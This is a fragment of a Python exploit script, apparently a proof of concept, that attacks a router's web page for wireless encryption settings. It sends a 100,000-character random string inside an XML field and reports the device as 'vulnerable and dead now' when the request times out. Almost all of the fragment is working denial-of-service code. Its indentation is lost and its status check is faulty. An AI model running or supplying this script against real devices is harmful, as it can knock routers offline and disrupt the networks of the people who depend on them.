 url = f"{porot}://{target}/common_page/Localnet_WlanBasicAd_WLANSSIDConf_EncryOption_lua.lua"
try:
print("[+] Check if the target is alive")
check = requests.get(url, timeout=10, verify=False)
if check.status_code == 200 or 301 or 302 or 303:
print("[+] Target is alive")
print("[+] Sending your request...")
create = string.ascii_uppercase
payload = ''.join(random.choice(create) for i in range(100000))
cookies = {"_TESTCOOKIESUPPORT": "1"}
Headers = {"Connection": "close",
"sec-ch-ua": "\"Google Chrome\";v=\"87\", \" Not;A Brand\";v=\"99\", \"Chromium\";v=\"87\"",
"Accept": "application/xml, text/xml, */*; q=0.01", "X-Requested-With": "XMLHttpRequest",
"sec-ch-ua-mobile": "?0",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"Origin": "https://192.168.1.1", "Sec-Fetch-Site": "same-origin", "Sec-Fetch-Mode": "cors",
"Sec-Fetch-Dest": "empty", "Referer": "https://"+target+"/", "Accept-Encoding": "gzip, deflate",
"Accept-Language": "en-US,en;q=0.9"}
Data = f"<ajax_response_xml_root><INSTIDENTITY>{payload}</INSTIDENTITY></ajax_response_xml_root>"
try:
att = requests.post(url, headers=Headers, cookies=cookies, data=Data, verify=False, timeout=5)
print("[-] Target is not Vulnerable")
sys.exit()
except requests.exceptions.Timeout:
print("[+] Target vulnerable and dead now")